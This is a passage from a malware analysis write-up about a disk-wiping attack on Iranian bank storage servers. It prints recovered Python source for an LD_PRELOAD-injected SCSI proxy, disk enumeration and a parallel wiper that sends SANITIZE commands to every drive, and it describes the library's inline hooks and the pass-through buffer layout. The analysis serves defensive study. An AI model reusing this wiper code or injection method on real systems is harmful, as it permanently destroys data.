class SCSIProxy(object):
 __instance=None
 def __init__(self,fbe_api_path,wach_lib_path,port,long_op_timeout,short_op_timeout):
  self.port=port
  self.long_op_timeout=long_op_timeout
  self.short_op_timeout=short_op_timeout
  self.__instance=None
  try:
   os.chmod(fbe_api_path,MAX_PRIVILEGES)
   self.process=subprocess.Popen([fbe_api_path]+FBE_API_FLAGS+[str(port)],env={"LD_PRELOAD":wach_lib_path})
   time.sleep(SCSI_PROXY_INITIALIZE_TIMEOUT)
   return_code=self.process.poll()
  except Exception as error:
   raise ScsiProxyInitializeError(str(error))
  else:
   if return_code is not None:
raise ScsiProxyInitializeError(self.process.stderr or self.process.stdout or 'SCSI Proxy process died unexpectedly with exit code '+str(self.process.returncode))Here we see that this class creates an instance of a process. That process is spawned from a file named fbe_api_object_interface_cli.exe, and a set of parameters is also provided for its execution.
Additionally, the malware is utilizing a shared object file named wach_lib which is located in the bin directory alongside the other malware components, and injecting it into the process using the LD_PRELOAD technique.
For those unfamiliar, LD_PRELOAD is an environment variable that allows users to specify shared libraries to be loaded before all others when a program starts. This gives the preloaded library the ability to override standard library functions
By setting LD_PRELOAD to point to a malicious .so file, the attacker can intercept and manipulate system calls and function calls made by the target process without having to modify its binary.
This is a powerful and stealthy method of code injection, often used in malware for hooking, monitoring, or tampering with application behavior at runtime.
LD_PRELOAD=/tmp/wach/bin/wach_lib.so /tmp/wach/InR/fbe_api_object_interface_cli.exe -k -a -phy \
  -phydrive passthru
This is the process command line that executed by the SCSIProxy.
def __init__(self,config):
  Module.__init__(self,config)
  try:
   initialize_scsi_proxy(config.modules.disk_info_request.fbe_api_path,config.modules.disk_info_request.wach_lib_path,config.modules.disk_info_request.fbe_long_op_timeout,config.modules.disk_info_request.fbe_short_op_timeout,config.modules.disk_info_request.wach_lib_port)
  except(Exception,):
   raise DiskInfoInitializationError('Failed to initialize scsi proxy')
  try:
   self.disks_info=get_all_disks_info(config.modules.disk_info_request.number_of_hdd,config.modules.disk_info_
   request.number_of_ssd)
  except(Exception,):
   raise DiskInfoInitializationError('Failed to get disks info in disks info module')
  if not self.disks_info:
   logger.warning(LogTags.LOG_TAG_CANT_FIND_DISKS)
   raise DiskInfoInitializationError('No disks were found, so disks info module is irrelevant')
  try:
   log_disks_info(self.disks_info)
  except(Exception,):
   raise DiskInfoInitializationError('Error when trying to log disks info in disks info')
 def effect(self):
  logger.info(LogTags.LOG_TAG_INQUIRING_DISKS_START)
  disk_inquiry_pool=Pool(len(self.disks_info))
  disks_to_config_map=map(lambda disk_info:(self.config.modules.disk_info_request,disk_info),self.disks_info)
  disk_inquiry_pool.map(inquiry_lib_flare_disk,disks_to_config_map)
  logger.info(LogTags.LOG_TAG_INQUIRING_DISKS_SUCCESS)
def inquiry_lib_flare_disk(config_disk_args):
 config,disk_info=config_disk_args
 disk=LibFlareDisk(disk_info)
 inquiry_disk_info(disk,config)
def get_all_disks_info(max_ssd_disks=None,max_hdd_disks=None):
 for _ in range(MAXIMUM_DISK_INFO_RETRIES):
  try:
   LibFlareWrapper.initialize_lib_flare()
  except(Exception,):
   logger.warning(LogTags.LOG_TAG_FAILED_TO_INITIALIZE_LIB_FLARE_WRAPPER,DISK_INFO_RETRY_SLEEP_DURATION)
   time.sleep(DISK_INFO_RETRY_SLEEP_DURATION)
   continue
  else:
   lib_flare=LibFlareWrapper.get_lib_flare_wrapper()
  try:
   all_disks_info=lib_flare.get_all_disks_info()
  except(Exception,):
   logger.warning(LogTags.LOG_TAG_RETRY_GET_DISKS_INFO,DISK_INFO_RETRY_SLEEP_DURATION)
   time.sleep(DISK_INFO_RETRY_SLEEP_DURATION)
   continue
  else:
   break
 else:
  logger.error(LogTags.LOG_TAG_GET_DISKS_INFO_FAILED)
  raise DisksInfoFailedError("Failed to get all disks info after {retries}".format(retries=MAXIMUM_DISK_INFO_RETRIES))
 hdd_disks=[disk for disk in all_disks_info if disk.disk_type==DiskTypes.HARD_DISK]
 ssd_disks=[disk for disk in all_disks_info if disk.disk_type==DiskTypes.SSD]
 if max_ssd_disks is not None:
  ssd_disks=ssd_disks[:max_ssd_disks]
 if max_hdd_disks is not None:
  hdd_disks=hdd_disks[:max_hdd_disks]
return hdd_disks+ssd_disksAfter SCSI proxy initialization, get_all_disks_info is called to gather the list of physical drives.
Inside this function, a retry loop with a maximum number of attempts defined by MAXIMUM_DISK_INFO_RETRIES is responsible for initializing LibFlareWrapper.
Once LibFlareWrapper is successfully initialized, it calls a native method that enumerates all physical drives attached to the storage controller. The raw list of disks returned from this enumeration is then split into two separate categories: HDDs and SSDs.
After trimming, the two lists are concatenated back together with HDDs first, followed by SSDs to produce the final ordered list.
The resulting list is stored as self.disks_info. Each element in this list is a LibFlareDiskInfo object, which contains essential details such as the disk identifier, its type (HDD or SSD), and the handle required to construct a LibFlareDisk instance later during the inquiry phase.
With the disk list ready, the effect function proceeds to the inquiry phase.
A multiprocessing.Pool is created with a number of worker processes exactly equal to len(self.disks_info) one process per disk, ensuring maximum parallelism with no queuing delays.
The parallel execution phase then begins with pool.map(inquiry_lib_flare_disk, disks_to_config_map), which distributes these argument tuples across the worker processes. In each worker process, inquiry_lib_flare_disk receives a (config, disk_info) tuple. It creates a LibFlareDisk object from the disk_info this is where the Python wrapper around the physical disk is instantiated.
It then calls inquiry_disk_info, which sends a SCSI INQUIRY command through the already-initialized SCSI proxy to the physical drive, reads back the vendor identification, model string, serial number, firmware revision, and capacity data, and populates the LibFlareDisk object’s attributes with the extracted information. Each worker does this for exactly one disk and then exits.
Now, after this module has been executed, the malware has obtained information about all the hard drives both HDDs and SSDs and will likely use this data in subsequent stages of the attack.
Part6: Disk Wiper
At this stage as the name suggests the information on all the disks that were enumerated in the previous step is going to be wiped. 🙁
class LibFlareWiper(object):
 def __init__(self,config):
  self.disk_write_pool=[]

 def disk_wipe_effect(self):
  if not self.disks_info:
   return
  self.disk_write_pool=[Process(target=wipe_lib_flare_disk,args=(self.config,info))for info in self.disks_info]
  logger.info(LogTags.LOG_TAG_DISK_WIPER_START)
  for process in self.disk_write_pool:
   process.start()
  for process in self.disk_write_pool:
process.join()For each disk that was previously enqueued in the multiprocessing pool from the prior stage, a dedicated fbe_api_object_interface_cli process is instantiated (It should be noted that for the execution of these processes, LD_PRELOAD is also being used with wach ). These processes are subsequently spawned, effectively operating as concurrent workers one per physical disk and the parallel wiping operation commences across all enumerated drives simultaneously.
def wipe_lib_flare_disk(config,disk_info):
 disk=LibFlareDisk(disk_info)
 disk.wipe(config)

def wipe(self, config):
        disk_type = self.disk_info.disk_type
        if disk_type == DiskTypes.HARD_DISK:
            sanitize_wipe(self, config)
write_same_wipe(self, config)Once these processes are created, the wipe function is executed, followed by the sanitize_wipe function.
This ultimately results in a call to the send_sanitize function from the SCSI_Proxy class.
WRITE_SAME_OPCODE=0x93
SANITIZE_OPCODE=0x48
INQUIRY_OPCODE=0x12
TEST_UNIT_READY_OPCODE=0x0

class SCSIChannel(object):
 def __init__(self,port,long_op_timeout,short_op_timeout):
  self.scsi_long_timeout_socket=socket()
  self.scsi_long_timeout_socket.connect((LOCAL_HOST,port))
  self.scsi_long_timeout_socket.settimeout(long_op_timeout)
  self.scsi_short_timeout_socket=socket()
  self.scsi_short_timeout_socket.connect((LOCAL_HOST,port))
  self.scsi_short_timeout_socket.settimeout(short_op_timeout)
 def send_scsi_command(self,disk_id,command_code,block_size,parameters_buffer=b""):
  command_channel=self.scsi_short_timeout_socket if command_code in(INQUIRY_OPCODE,TEST_UNIT_READY_OPCODE)else self.scsi_long_timeout_socket
  bus,enclosure,slot=[int(num)for num in disk_id.split("_")]
  message=struct.pack("B",command_code)+bytes(struct.pack("<3I",bus,enclosure,slot))+bytes(struct.pack("<I",block_size))+parameters_buffer
  try:
   command_channel.send(message)
   return ScsiCommandReturnCode(int(struct.unpack("<I",command_channel.recv(SCSI_PROXY_RETURN_VALUE_LENGTH))[SCSI_PROXY_RETURN_VALUE_UNPACK_INDEX]))
  except(Exception,SocketError):
   return ScsiCommandReturnCode(ScsiCommandReturnCode.UNKNOWN_PYTHON_ERROR)
 def send_sanitize(self,disk_id,block_size):
  return self.send_scsi_command(disk_id,SANITIZE_OPCODE,block_size)
 def send_test_unit_ready(self,disk_id,block_size):
return self.send_scsi_command(disk_id,TEST_UNIT_READY_OPCODE,block_size)As observed, this function issues the disk identifier along with the SANITIZE_OPCODE defined as 0x48 through the send syscall.
The destination of this command is determined by the SCSIChannel class, which, as evident from the code, first establishes a socket bound to the local loopback interface (127.0.0.1) on a designated port. Subsequently, all SCSI commands including the sanitize operation are encapsulated within a structured frame generated by the send_scsi_command method and transmitted to the target endpoint, which is presumably a local service or daemon acting as a bridge to the underlying storage subsystem.
Given the process flow we have observed, it is highly probable that the service responsible for receiving these commands is the same fbe_api_object_interface_cli process that was previously spawned by this module.
Consequently, it is now necessary to proceed with binary analysis and reverse engineering of that executable file in order to fully understand its internal logic and how it processes the incoming SCSI commands.
6-1: Reversing wach lib

To fully comprehend the attacker’s modifications on the binary side, reverse engineering of the watch.so shared object is a prerequisite.
My analysis began with the constructor routine, which is invoked automatically upon library load specifically during dlopen() or at process startup when the library is preloaded.
As evident from the decompiled code, the constructor first clears the LD_PRELOAD environment variable to neutralize its effect and prevent recursive interposition. Following that, it proceeds to dynamically resolve and capture the runtime addresses of several critical functions exported by the fbe_api_object_interface_cli binary.
These resolved addresses are then stored in internal function pointers that redirect execution to corresponding custom implementations inside watch.so.
In essence, the attacker is performing targeted function interposition hooking specific internal routines of the fbe_api_object_interface_cli process and replacing them with malicious counterparts defined within the shared object.
These functions directly correlate with the high-level SCSI operations exposed through the SCSI_Proxy class, effectively allowing the attacker to intercept, log, modify, or block SCSI commands at the binary level without altering the original FBE executable on disk.
At the final stage of the hooking process, we observe that the attacker targets the _ZN8PhyDrive14send_pass_thruEiiPPc function an internal routine exported within the FBE binary’s symbol table or resolved at runtime via dynamic linking. This function is then overwritten and replaced with a custom implementation named phydrive_send_pass_thru_hook, which resides inside the injected watch.so shared object.
But why malware hook this function? Look at the command again:
LD_PRELOAD=/tmp/wach/bin/wach_lib.so /tmp/wach/InR/fbe_api_object_interface_cli.exe -k -a -phy -phydrive passthruThe malware executes the fbe file with the passthru argument. When run with this argument, a function named _ZN8PhyDrive14send_pass_thruEiiPPcfbe binary.
For this reason, the malware installed the hook precisely on this function so that at the moment of execution, it can intercept it right there and take control of the fbe process.
Look at the below image:
When the fbe parses its command‑line arguments and encounters the PASSTHRU argument, it invokes _ZN8PhyDrive14send_pass_thruEiiPPc

The hooking mechanism is implemented through an inline hooking technique, wherein a relative or absolute jmp instruction is written into the prologue of the original function.

Below, I have mapped the functions related to watch.so and their corresponding counterparts within the FBE binary.
scsi_send_pass_thru            fbe_api_physical_drive_send_pass_thru
fbe_api_get_object_id_from_bes  _ZN8PhyDrive22get_object_id_from_besEPc
get_physical_drive_info        fbe_api_physical_drive_get_drive_information
get_all_drive_object_ids       fbe_api_get_all_drive_object_ids
PhyDrive14send_pass_thru      _ZN8PhyDrive14send_pass_thruEiiPPc

Now let’s examine what this hooked function actually does. As shown in the image, it fills a global variable g_physical_drive_object_ptr by first argument 1 and then calls the main function associated with watch.so.

I have included a portion of the main function in the image. This function first creates a socket and begins listening on it. Whenever a request arrives, it spawns a new thread and executes a function named handle_disk_client to handle the incoming connection.

In the image above, you can see a portion of the handle_disk_client function. After reading the input from the socket via the recv syscall, it checks the request code to determine its value. As previously observed, the value 0x48 was being sent for the wipe request. Now, if a request with the code 0x48 is received, a function named _send_sanitize_request is invoked.

_send_sanitize_request Now, within this function before the request is forwarded to the original function in the FBE binary another function named _init_block_erase_sanitize_pass_thru_cmd is executed. In this intermediate function, certain modifications are applied to the input data and arguments. Finally, the request is sent by invoking the send_scsi_request function.
Ultimately, within the send_scsi_request function, the scsi_send_pass_thru routine is invoked.
This routine is implemented as a function pointer that serves as an indirect call gateway to the underlying FBE layer. Specifically, it references the original API function fbe_api_physical_drive_send_pass_thru , a core export of the FBE binary responsible for dispatching SCSI pass‑through commands to the physical storage device.
The address of this target function was previously resolved during the hook installation phase and stored into the function pointer. This indirection allows the hook to seamlessly delegate execution to the legitimate FBE routine after performing any necessary preprocessing or argument manipulation, thereby preserving the original command flow while maintaining the attacker’s interception capabilities.

A question has arisen at this point in our analysis: we have repeatedly encountered the term “pass‑through” throughout the code and execution flow. What exactly does this mechanism entail, and what is its functional purpose within the context of storage subsystem communication? Based on my technical investigation and review of relevant documentation:
SCSI pass-through is a mechanism that allows a userspace application to send raw SCSI commands directly to a storage device, completely bypassing the kernel’s block layer and filesystem stack.
Under normal I/O operations, the kernel translates read and write requests into appropriate SCSI commands. However, with pass-through, the application constructs the SCSI Command Descriptor Block (CDB) itself and transmits it directly to the target device the kernel merely acts as a transport layer, without interpreting or modifying the command payload.
This mechanism is commonly used for:
- Implementing storage management tools that require full control over the command set sent to the drives.
- Sending non‑standard or vendor‑unique commands that lack native kernel support.
- Performing disk firmware updates, secure erase (SANITIZE), self‑tests, and querying detailed device information via INQUIRY.
Given the structure of SCSI pass‑through and the studies I have conducted, the next step requires the construction of a buffer in which the target command is placed as an opcode, along with a corresponding struct that encapsulates the necessary parameters and metadata. This assembled payload is then transmitted to the relevant FBE function for further processing and delivery to the underlying hardware.
I have put considerable effort into researching and locating the exact structure used for SCSI pass‑through in Dell systems, but I was unable to find the precise layout. However, based on an article published by Dell, I was able to partially understand the organization and format of this structure.

As you can see with the structure of the INQUIRY command which was also present in this malware during the disk info stage , this structure consists of several sections, the first of which is the opcode.
For INQUIRY command, the opcode is 0x12. There are also other fields present, but we are not concerned with them at this point.
Now, take a look at the following code which belongs to init_block_erase_sanitize_pass_thru_cmd function.
As you can see, a buffer is prepared I named it cmd_buff: the value 0x48 is written into it’s first byte, followed by 0x82 in the next byte. This buffer, which is 10 bytes in size, is then passed to init_pass_thru_data_out_cmd function.


Now, inside the next function we see that a 121-byte buffer is zeroed out. I named it scsi_struct.
Then, the 10-byte buffer that was passed to this function is copied into scsi_struct with memcpy.
This structure now looks something like this:
struct pass_thru //size=121 bytes
{
  uint8_t  opcode_buffer[16]; --> 0x48,0x82,0,0,0,0,0,0,0,0
  uint32_t cmdbuff_len; --> 0xA
  //other unknow bytes
}Once this structure is constructed, it is sent to the main function within the FBE binary for execution.
I was unable to locate any documentation that precisely defines the structure of these commands, but for my purposes, what I have gathered so far is sufficient.
At this point, we now know that opcode 0x48 corresponds to the SANITIZE operation.
Following buffer construction and opcode placement, the fbe_api_physical_drive_send_pass_thru function of FBE which serves as the low‑level interface for dispatching SCSI commands is invoked, passing the prepared buffer as an argument to be transmitted down to the target device.

After this stage, all disks on the server have been wiped. Since the erasure was performed using the SANITIZE command which operates at the hardware level and performs a secure or block‑overwrite erase, data recovery is impossible. Therefore, all information stored on the server has been permanently destroyed.
Conclusion
Based on all the technical details covered in this analysis, this cyber attack on Iranian banks was a highly professional, targeted, and multi‑layered operation far beyond the capabilities of an ordinary hacker or a simple hacktivist group. The attacker, or team of attackers, demonstrated complete mastery over both the hardware and software architecture of the target systems. They knew with high precision exactly which firmware components, which flash partitions, and which system modules needed to be targeted.
The simultaneous use of advanced techniques such as SCSI Passthrough to send raw commands to disks, LD_PRELOAD for runtime code injection into running processes, and firmware‑level compromise affecting the bootloader and BIOS, clearly indicates that this attack was carried out by a team with deep expertise in hardware security, reverse engineering, and storage system internals. This level of knowledge is typically associated with APT (Advanced Persistent Threat) groups, not with common hackers or off‑the‑shelf tools.
